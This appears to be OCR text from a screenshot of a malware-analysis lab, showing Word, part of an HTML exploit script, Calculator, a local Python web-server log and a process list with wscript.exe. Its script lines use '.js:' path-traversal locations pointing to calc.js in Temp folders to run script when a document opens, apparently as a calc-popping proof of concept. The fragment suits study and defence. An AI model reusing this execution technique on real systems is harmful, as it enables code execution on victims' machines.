 File Home Insert Design Layout References Mailings Review View Tell me
Sign in Share
Paste
Cut
Copy
Format Painter
Clipboard
Times New Ro 12
Font
Paragraph
AaBbCcD AaBbCcD AaBbCc AaBbCcD AaBbC
Find
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Thursday, S
Page 1 of 1 0 words
49 window["HTMLElement"]["prototype"]["appendChild"]['call'](h
], htmlScript),
50 ActiveXObjectVAR['Script']['location'] = '.js:123',
51 ActiveXObjectVAR['Script']['location'] = '.js:123',
52 ActiveXObjectVAR['Script']['location'] = '.js:123',
53 ActiveXObjectVAR['Script']['location'] = '.js:123',
54 ActiveXObjectVAR['Script']['location'] = '.js:123',
55 ActiveXObjectVAR['Script']['location'] = '.js:123',
56 ActiveXObjectVAR['Script']['location'] = '.js:123',
57 ActiveXObjectVAR['Script']['location'] = '.js:123',
58 ActiveXObjectVAR['Script']['location'] = '.js:123',
59 ActiveXObjectVAR['Script']['location'] = '.js:../../../AppData/Local/Temp/Low/calc.js',
60 ActiveXObjectVAR2['Script']['location'] = '.js:../../../AppData/Local/Temp/calc.js',
61 ActiveXObjectVAR3['Script']['location'] = '.js:../../../../AppData/Local/Temp/Low/calc.js',
62 ActiveXObjectVAR4['Script']['location'] = '.js:../../../../AppData/Local/Temp/calc.js',
63 ActiveXObjectVAR5['Script']['location'] = '.js:../../../../../Temp/Low/calc.js',
64 ActiveXObjectVAR4['Script']['location'] = '.js:../../../../../Temp/calc.js',
65 ActiveXObjectVAR4['Script']['location'] = '.js:../../Low/calc.js',
66 ActiveXObjectVAR4['Script']['location'] = '.js:../../calc.js';
67 }());
68 </script>
69 </body>
70 </html>
71
Calculator
Standard
0
MC MR M+ M- MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
Administrator: Command Prompt - python -m http.server
127.0.0.1 - - [13/Sep/2021 16:06:39] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:06:39] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:06:39] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:06:39] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:06:39] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:06:39] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:07:40] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:07:40] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:07:40] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] code 501, message Unsupported met
hod ('OPTIONS')
127.0.0.1 - - [13/Sep/2021 16:07:40] "OPTIONS / HTTP/1.1" 501 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "GET /deob.html HTTP/1.1" 304 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "HEAD /deob.html HTTP/1.1" 200 -
127.0.0.1 - - [13/Sep/2021 16:07:40] "GET /deob.html HTTP/1.1" 304 -
Everything.exe 996 2.45 MB DESKTOP...\MalwareL
Everything.exe 5940 29.7 MB DESKTOP...\MalwareL
WINWORD.EXE 7788 0.04 65.7 MB DESKTOP...\MalwareL
wscript.exe 380 2.23 MB DESKTOP...\MalwareL
wscript.exe
Activate Windows
Go to Settings to activate Windows.